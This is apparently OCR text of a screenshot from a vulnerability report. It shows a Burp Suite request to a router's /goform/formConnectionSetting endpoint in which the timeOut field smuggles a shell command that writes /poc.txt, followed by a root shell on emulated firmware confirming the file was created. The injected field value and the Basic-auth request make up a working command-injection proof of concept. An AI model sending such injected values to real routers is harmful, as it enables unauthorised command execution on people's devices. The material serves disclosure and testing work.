 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
elp
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /goform/formConnectionSetting HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
max_Conn=1&timeOut=timeOut>/poc.txt;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex H
HTTP/1.0 302 Redirect
Date: Wed, 21 May 2025
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Location: connectionset
<html><head></head><bod
This do
href="http://(null)/con
Please
the new location.
</body>
? < + >
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
cat possc.txt
# rm possc.txt
rm possc.txt
# rm poc.txt
rm poc.txt
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
timeOut
#